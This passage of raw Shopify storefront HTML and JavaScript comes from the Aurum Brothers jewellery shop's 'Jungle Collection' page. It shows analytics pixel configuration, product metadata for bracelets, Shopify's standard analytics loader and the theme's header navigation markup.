\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ae53c215948d1046f0dbb7f8d3d9009f","type":"APP","apiClientId":3094213,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2445148543","configuration":"{\"accountID\":\"bHYQeX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2257027455","configuration":"{\"account_ID\":\"12584\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/aurum-brothers.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2178613631","configuration":"{\"apiKey\":\"5z9q3p3O0D\", \"host\":\"searchserverapi1.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2149286271","configuration":"{\"subscriberKey\":\"ugqsx-nwq1m5blo8ckv4te1mmp6xz-nyhih\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1965654399","configuration":"{\"accountID\":\"32652\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1725956479","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3pro-01.swymrelay.com\",\"swymTier\":\"v3pro-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1582334335","configuration":"{\"storeHandle\":\"aurum-brothers.myshopify.com\", \"publisherId\": \"P34C55PP6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":224066240513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1455948159","configuration":"{\"accountID\":\"aurum-brothers.myshopify.com\",\"devRefreshedAt\":\"2024-12-19T19:39:10.478Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1047888207","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YK6E3JYZSS\\\",\\\"google_tag_ids\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\",\\\"GT-P3MF9TB\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/fRfdCMSVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/vN51CMeVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/zWb0CL6Vxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/RC-FCLuVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/wDNsCLiVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/68ksCMqVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/sTPlCMGVxv0CEJPp5pcD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238223695","configuration":"{\"subdomain\": \"aurum-brothers\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050127","configuration":"{\"tagID\":\"2616960487390\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128811343","configuration":"{\"gaFourMeasID\":\"123123\",\"gaFourPageView\":\"NO\",\"gaFourSearch\":\"NO\",\"gaFourProductView\":\"NO\",\"gaFourAddToCart\":\"NO\",\"gaFourBeginCheckout\":\"NO\",\"gaFourAPISecret\":\"111111\",\"logEvents\":\"NO\",\"gaSwitch\":\"NO\",\"fbSwitch\":\"NO\",\"fbAccessToken\":\"123123\",\"fbPixelID\":\"123123\",\"fbTestEvent\":\"123123\",\"checkoutSteps\":\"NO\",\"gaFourPurchase\":\"NO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f4d15c41f2fbf82f35290bb40cb4199e","type":"APP","apiClientId":3921359,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127500623","configuration":"{\"shopId\":\"aurum-brothers.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aurum Brothers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aurum-brothers.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/aurumbrothers.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aurumbrothers.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7582647","storefrontBaseUrl":"https:\/\/aurumbrothers.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"270712832054\",\"title\":\"Jungle Collection\",\"productVariants\":[{\"price\":{\"amount\":740.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emerald Bracelet V (3-5mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6909929783350\",\"untranslatedTitle\":\"Emerald Bracelet V (3-5mm)\",\"url\":\"\/products\/colombian-emerald-bracelet-v\",\"type\":\"Bracelet\"},\"id\":\"40619356127286\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217\"},\"sku\":\"60038\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":260.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lava Bracelet IV (6mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6813782638646\",\"untranslatedTitle\":\"Lava Bracelet IV (6mm)\",\"url\":\"\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet\",\"type\":\"Bracelet\"},\"id\":\"40223590613046\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\"},\"sku\":\"18499\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":180.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black Agate Bracelet VI (4mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6549328887862\",\"untranslatedTitle\":\"Black Agate Bracelet VI (4mm)\",\"url\":\"\/products\/parvus-double-black-agate-4mm-silver-bracelet\",\"type\":\"Bracelet\"},\"id\":\"39297477083190\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109\"},\"sku\":\"18341\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":180.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Landscape Jasper Bracelet VI (5mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6665807495222\",\"untranslatedTitle\":\"Landscape Jasper Bracelet VI (5mm)\",\"url\":\"\/products\/parvus-landscape-jasper-green-brown-5mm-silver-bracelet\",\"type\":\"Bracelet\"},\"id\":\"39838069915702\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951\"},\"sku\":\"18433\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":180.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Landscape Jasper Bracelet IV (4mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6603597054006\",\"untranslatedTitle\":\"Landscape Jasper Bracelet IV (4mm)\",\"url\":\"\/products\/landscape-jasper-bracelet-iv\",\"type\":\"Bracelet\"},\"id\":\"39550030970934\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\"},\"sku\":\"18373\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":260.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Landscape Jasper Bracelet VII (6mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6665807265846\",\"untranslatedTitle\":\"Landscape Jasper Bracelet VII (6mm)\",\"url\":\"\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet\",\"type\":\"Bracelet\"},\"id\":\"39838068703286\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\"},\"sku\":\"18432\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":230.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silver - Hematite Bracelet V (3mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6652812099638\",\"untranslatedTitle\":\"Silver - Hematite Bracelet V (3mm)\",\"url\":\"\/products\/parvus-hematite-silver-snake-3mm-silver-bracelet\",\"type\":\"Bracelet\"},\"id\":\"39792039591990\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959\"},\"sku\":\"18430\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":540.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lava Black Ceramic Bundle V (8mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"4466539462710\",\"untranslatedTitle\":\"Lava Black Ceramic Bundle V (8mm)\",\"url\":\"\/products\/black-ceramic-pack\",\"type\":\"Pack\"},\"id\":\"31747221159990\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285\"},\"sku\":\"60041\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6909929783350,"gid":"gid:\/\/shopify\/Product\/6909929783350","vendor":"Aurum Brothers","type":"Bracelet","handle":"colombian-emerald-bracelet-v","variants":[{"id":40619356127286,"price":74000,"name":"Emerald Bracelet V (3-5mm)","public_title":null,"sku":"60038"}],"remote":false},{"id":6813782638646,"gid":"gid:\/\/shopify\/Product\/6813782638646","vendor":"Aurum Brothers","type":"Bracelet","handle":"abacus-lava-hematite-snake-6mm-silver-bracelet","variants":[{"id":40223590613046,"price":26000,"name":"Lava Bracelet IV (6mm)","public_title":null,"sku":"18499"}],"remote":false},{"id":6549328887862,"gid":"gid:\/\/shopify\/Product\/6549328887862","vendor":"Aurum Brothers","type":"Bracelet","handle":"parvus-double-black-agate-4mm-silver-bracelet","variants":[{"id":39297477083190,"price":18000,"name":"Black Agate Bracelet VI (4mm)","public_title":null,"sku":"18341"}],"remote":false},{"id":6665807495222,"gid":"gid:\/\/shopify\/Product\/6665807495222","vendor":"Aurum Brothers","type":"Bracelet","handle":"parvus-landscape-jasper-green-brown-5mm-silver-bracelet","variants":[{"id":39838069915702,"price":18000,"name":"Landscape Jasper Bracelet VI (5mm)","public_title":null,"sku":"18433"}],"remote":false},{"id":6603597054006,"gid":"gid:\/\/shopify\/Product\/6603597054006","vendor":"Aurum Brothers","type":"Bracelet","handle":"landscape-jasper-bracelet-iv","variants":[{"id":39550030970934,"price":18000,"name":"Landscape Jasper Bracelet IV (4mm)","public_title":null,"sku":"18373"}],"remote":false},{"id":6665807265846,"gid":"gid:\/\/shopify\/Product\/6665807265846","vendor":"Aurum Brothers","type":"Bracelet","handle":"abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet","variants":[{"id":39838068703286,"price":26000,"name":"Landscape Jasper Bracelet VII (6mm)","public_title":null,"sku":"18432"}],"remote":false},{"id":6652812099638,"gid":"gid:\/\/shopify\/Product\/6652812099638","vendor":"Aurum Brothers","type":"Bracelet","handle":"parvus-hematite-silver-snake-3mm-silver-bracelet","variants":[{"id":39792039591990,"price":23000,"name":"Silver - Hematite Bracelet V (3mm)","public_title":null,"sku":"18430"}],"remote":false},{"id":4466539462710,"gid":"gid:\/\/shopify\/Product\/4466539462710","vendor":"Aurum Brothers","type":"Pack","handle":"black-ceramic-pack","variants":[{"id":31747221159990,"price":54000,"name":"Lava Black Ceramic Bundle V (8mm)","public_title":null,"sku":"60041"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":270712832054,"requestId":"d4765080-1f56-41cd-b2d4-a0548fecf356-1769467463"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7582647,
      theme_id: 182729867647,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aurumbrothers.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7582647,"isMerchantRequest":null,"themeId":182729867647,"themeCityHash":"11273359545941272939","contentLanguage":"en","currency":"USD","eventMetadataId":"e29169f3-7ec0-4684-a80a-7c92e03f1fb0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":270712832054,"requestId":"d4765080-1f56-41cd-b2d4-a0548fecf356-1769467463","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: jungle-collection","collectionName":"jungle-collection","collectionId":270712832054,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aurumbrothers.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7582647"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="182729867647"
  data-theme-name="Prestige"
  data-theme-version="9.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aurumbrothers.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition  skb-template-collection color-scheme color-scheme--scheme-1">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-KZ4TPQK8"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) --><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #010101)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span
      id="header-scroll-tracker"
      style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"
    ></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--25513592324479__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--25513592324479__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 239 239 239 / 0.15;

    position: relative;
    z-index: 5;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--25513592324479__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--25513592324479__header {--header-grid: "logo primary-nav secondary-nav" / minmax(max-content, 1fr) auto minmax(max-content, 1fr);}
  }#shopify-section-sections--25513592324479__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--25513592324479__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--25513592324479__header {
      --header-logo-width: 130px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--25513592324479__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header color-scheme color-scheme--scheme-3">
      <a href="/" class="header__logo"><span class="sr-only">Aurum Brothers</span><img src="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=280 280w, //aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400 400w" width="400" height="100" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Open navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">New</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Latest Collections</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/midwinter-collection" class="link-faded">Midwinter Collection</a>
                </li><li>
                  <a href="/collections/untamed-collection" class="link-faded">Untamed Collection</a>
                </li><li>
                  <a href="/collections/tennis-bracelets" class="link-faded">Tennis Bracelets</a>
                </li><li>
                  <a href="/collections/armored-collection" class="link-faded">Armored Collection</a>
                </li><li>
                  <a href="/collections/keystone-collection" class="link-faded">Keystone Collection</a>
                </li><li>
                  <a href="/collections/jade-2" class="link-faded">Jade Collection</a>
